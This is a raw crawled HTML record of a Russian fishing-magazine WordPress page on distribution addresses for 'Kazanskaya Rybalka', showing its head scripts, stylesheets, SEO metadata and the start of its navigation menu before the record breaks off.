

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/rasprostranenie
body_size: 97112
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta name='yandex-verification' content='585a4f2659c94876' />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='yandex-verification' content='4ac7b879f1bb8b1e' />
<meta name="google-site-verification" content="5hrxb9dPAF8ABVvsHrpMSC2oheXac4j1oS4bWFgvQxI" />




<link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://fishingroup.ru/xmlrpc.php" />

		<!-- All in One SEO 4.1.5.3 -->
		<title>Адреса распространение журналов &quot;Казанская рыбалка&quot;</title>
		<meta name="description" content="Адреса рыболовных и лодочных магазинов, где вы можете взять наши журналы" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/rasprostranenie" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/fishingroup.ru\/#website","url":"http:\/\/fishingroup.ru\/","name":"\u0420\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \"\u0420\u042b\u0411\u0410\u041b\u041a\u0410 GROUP\"","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432 \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb.","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/fishingroup.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/fishingroup.ru\/#organization","name":"\u0420\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \"\u0420\u042b\u0411\u0410\u041b\u041a\u0410 GROUP\"","url":"http:\/\/fishingroup.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka\/rasprostranenie#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432. \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb.","url":"http:\/\/fishingroup.ru\/"},"nextItem":"http:\/\/fishingroup.ru\/zhurnalyi#listItem"},{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/zhurnalyi#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/zhurnalyi","name":"\u0416\u0443\u0440\u043d\u0430\u043b\u044b","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432. \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb.","url":"http:\/\/fishingroup.ru\/zhurnalyi"},"nextItem":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka#listItem","previousItem":"http:\/\/fishingroup.ru\/#listItem"},{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka","name":"\u0420\u044b\u0431\u0430\u043b\u043a\u0430 \u0432 \u041f\u043e\u0432\u043e\u043b\u0436\u044c\u0435","description":"\u00ab\u0420\u044b\u0431\u0430\u043b\u043a\u0430 \u0432 \u041f\u043e\u0432\u043e\u043b\u0436\u044c\u0435\u00bb \u2014 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \u0434\u043b\u044f \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0440\u044b\u0431\u0430\u043b\u043a\u0438 (\u0441\u043d\u0430\u0440\u044f\u0436\u0435\u043d\u0438\u0435 \u0438 \u044d\u043a\u0438\u043f\u0438\u0440\u043e\u0432\u043a\u0430, \u043b\u043e\u0434\u043a\u0438 \u0438 \u043c\u043e\u0442\u043e\u0440\u044b, \u0441\u043d\u0430\u0441\u0442\u0438, GPS, \u044d\u0445\u043e\u043b\u043e\u0442\u044b \u0438 \u043c\u043d\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0435)","url":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka"},"nextItem":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka\/rasprostranenie#listItem","previousItem":"http:\/\/fishingroup.ru\/zhurnalyi#listItem"},{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka\/rasprostranenie#listItem","position":4,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka\/rasprostranenie","name":"\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u0435","description":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0445 \u0438 \u043b\u043e\u0434\u043e\u0447\u043d\u044b\u0445 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0433\u0434\u0435 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0437\u044f\u0442\u044c \u043d\u0430\u0448\u0438 \u0436\u0443\u0440\u043d\u0430\u043b\u044b","url":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka\/rasprostranenie"},"previousItem":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka#listItem"}]},{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka\/rasprostranenie#webpage","url":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka\/rasprostranenie","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432 \"\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\"","description":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0445 \u0438 \u043b\u043e\u0434\u043e\u0447\u043d\u044b\u0445 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0433\u0434\u0435 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0437\u044f\u0442\u044c \u043d\u0430\u0448\u0438 \u0436\u0443\u0440\u043d\u0430\u043b\u044b","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/fishingroup.ru\/#website"},"breadcrumb":{"@id":"http:\/\/fishingroup.ru\/zhurnalyi\/kazanskaya-ryibalka\/rasprostranenie#breadcrumblist"},"datePublished":"2015-10-22T20:36:16+00:00","dateModified":"2016-09-19T21:10:26+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента" href="http://fishingroup.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента комментариев" href="http://fishingroup.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fishingroup.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='colorbox-theme1-css'  href='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='images-thumbnail-sliderv1-style-css'  href='http://fishingroup.ru/wp-content/plugins/images-thumbnail-sliderv1/css/images-thumbnail-sliderv1-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='zenwidgetcss-css'  href='http://fishingroup.ru/wp-content/plugins/widget-for-yandex-zen/css/widget-for-yandex-zen.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpctc_wpctc-css'  href='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/css/wpctc.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='featured-post-css-css'  href='http://fishingroup.ru/wp-content/plugins/featured-post-with-thumbnail/featured-post.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"true","colorboxSlideshowAuto":"true","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/page-flip-image-gallery/js/flippingbook.js?ver=0.5.10'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/images-thumbnail-sliderv1/js/jc.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/tiny-carousel-horizontal-slider/inc/jquery.tinycarousel.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/content-slide/js/coin-slider.js?ver=4.9.26'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fishingroup.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fishingroup.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://fishingroup.ru/?p=6895' />
<link rel="alternate" type="application/json+oembed" href="http://fishingroup.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffishingroup.ru%2Fzhurnalyi%2Fkazanskaya-ryibalka%2Frasprostranenie" />
<link rel="alternate" type="text/xml+oembed" href="http://fishingroup.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffishingroup.ru%2Fzhurnalyi%2Fkazanskaya-ryibalka%2Frasprostranenie&#038;format=xml" />
<style type='text/css'>
</style>
<script type="text/javascript">
	var $jquery = jQuery.noConflict(); 
	$jquery(document).ready(function() 
	{
		$jquery('#wpcontent_slider').coinslider(
	{ 
	width: 500, 
	height: 300, 
	spw: 7, 
	sph: 5, 
	delay: 3000, 
	sDelay: 30, 
	opacity: 0.7, 
	titleSpeed: 500, 
	effect: 'random', 
	navigation: true, 
	links : true, 
	hoverPause: true });
		});
	</script>
<style type="text/css" media="screen">
		
#wpcontent_slider_container
{
	overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:510px !important;
	height:310px !important;
}
#wpcontent_slider 
{ overflow: hidden; position: relative; font-family:Arial,Georgia,Verdana;border:5px solid #ffffff; text-align:left;}
#wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
#wpcontent_slider h4,#wpcontent_slider h4 a 
{margin: 0px;padding: 0px; font-family: Arial,Georgia,Verdana;
text-decoration:none;font-size: 18px; color:#ffffff;}
#wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: Arial,Georgia,Verdana; font-size: 12px; letter-spacing: normal;line-height: normal;}
#wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
#wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
margin:0px auto; float:left;clear:left;
}
#wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
}
#wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
#wpcs_link_love,#wpcs_link_love a{display:none;}
</style>
<!-- End Content Slider Settings -->

<meta name="generator" content="Site Kit by Google 1.46.0" /><link rel="canonical" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/rasprostranenie"/>

<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://fishingroup.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '6895';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A0%D0%B0%D1%81%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/momma.css?version=3.6.4" />
<link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wp-note/style.css" type="text/css" media="screen" /><link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wp-page-numbers/panther/wp-page-numbers.css" type="text/css" media="screen" /><!-- <meta name="NextGEN" version="3.0.7" /> -->

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<script>var ajaxUrlFlatPM = "http://fishingroup.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="http://fishingroup.ru/wp-content/themes/fluidtheme/script.js"></script>

<link rel="stylesheet" href="/wp-content/themes/fluidtheme/animate.css" type="text/css" media="screen" />
<script type="text/javascript" src="/wp-content/themes/fluidtheme/wow.js"></script>

  <script>
    wow = new WOW(
      {
        animateClass: 'animated',
        offset:       100
      }
    );
    wow.init();
    document.getElementById('moar').onclick = function() {
      var section = document.createElement('section');
      section.className = 'section--purple wow fadeInDown';
      this.parentNode.insertBefore(section, this);
    };

jQuery(document).ready(function(){
	jQuery('.posts').addClass('wow zoomIn');
});
  </script>

  <script>/*
	jQuery(document).ready(function(){
		jQuery('.menu ul').hide();

		jQuery("li:has(ul)").click(function(e){
		e.preventDefault();
		jQuery("ul",this).toggle('slow');
		});
	});*/
  </script>

<script>
	jQuery(document).ready(function(){

    var touch = jQuery('#touch-menu');
    var menu = jQuery('div.nav');

    jQuery(touch).on('click', function(e) {
        e.preventDefault();
        menu.slideToggle();
    });
    jQuery(window).resize(function(){
        var w = jQuery(window).width();
        if(w > 760 && menu.is(':hidden')) {
            menu.removeAttr('style');
        }
    });

});
</script>

<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
</head>
<body class="page-template-default page page-id-6895 page-child parent-pageid-4951">
<div id="page-background-glare">
    <div id="page-background-glare-image">
<div id="main">

<div class="header">

   

        <div class="header-left">

<?php// if(function_exists('wp_content_slider')) { wp_content_slider(); } ?>

<p style="text-align: center;"><a href="/"><img class="aligncenter wp-image-8742 size-full" src="http://fishingroup.ru/wp-content/uploads/2016/09/zagolovok-kopiya.jpg" alt="zagolovok-kopiya" width="1140" height="196" />


        </div>
    <div class="header-wrapper">
    <div class="header-inner">
        <div class="logo">
                <a href="http://fishingroup.ru/">Рыболовный журнал &quot;РЫБАЛКА GROUP&quot;</a>
                



                </div>
    </div>
    </div>
    </div>

	<a id="touch-menu" class="mobile-menu" href="#">
		<i class="icon-reorder"></i>
		Меню
	</a>

    <div class="nav">
    	<div class="nav-l"></div>
    	<div class="nav-r"></div>
        <div class="nav-wrapper">
        <div class="nav-inner">
    	
<ul class="menu">
	<li><a title="Главная" href="http://fishingroup.ru/"><span class="l"> </span><span class="r"> </span><span class="t">Главная</span></a>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Контакты" href="http://fishingroup.ru/kak-nas-nayti"><span class="l"> </span><span class="r"> </span><span class="t">Контакты</span></a>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Реклама" href="http://fishingroup.ru/reklama"><span class="l"> </span><span class="r"> </span><span class="t">Реклама</span></a>
	<ul>
		<li><a title="Реклама на сайте" href="http://fishingroup.ru/reklama-na-sayte">Реклама на сайте</a>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li class="active"><a title="Журналы" href="http://fishingroup.ru/zhurnalyi" class="active"><span class="l"> </span><span class="r"> </span><span class="t">Журналы</span></a>
	<ul class="active">
		<li><a title="Рыбалка GROUP" href="http://fishingroup.ru/ryibalka-group">Рыбалка GROUP</a>
		<ul>
			<li><a title="Новый выпуск журнала Рыбалка GROUP" href="http://fishingroup.ru/ryibalka-group/novyiy-vyipusk-zhurnala">Новый выпуск журнала&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Онлайн журнал &quot;РЫБАЛКА GROUP&quot;" href="http://fishingroup.ru/zhurnalyi/fishingroup">Онлайн журнал&hellip;</a>
		<ul>
			<li><a title="Новый выпуск журнал Рыбалка GROUP" href="http://fishingroup.ru/zhurnalyi/fishingroup/novyiy-vyipusk">Новый выпуск журнал&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Московская рыбалка" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka">Московская рыбалка</a>
		<ul>
			<li><a title="Новый выпуск журнала &quot;Московская рыбалка&quot;" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka/novyiy-vyipusk-zhurnala-2/novyiy-vyipusk-zhurnala-moskovskaya-ryibalka">Новый выпуск журнала&hellip;</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka/rasprostranenie-zhurnala">Распространение&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Петербургская рыбалка" href="http://fishingroup.ru/zhurnalyi/about">Петербургская&hellip;</a>
		<ul>
			<li><a title="новый выпуск журнала" href="http://fishingroup.ru/zhurnalyi/about/novyiy-vyipusk">новый выпуск журнала</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/about/adresa">Распространение&hellip;</a>
			</li>
			<li><a title="Карта магазинов" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov">Карта магазинов</a>
			<ul>
				<li><a title="Лодочные салоны" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov/ryibalka">Лодочные салоны</a>
				</li>
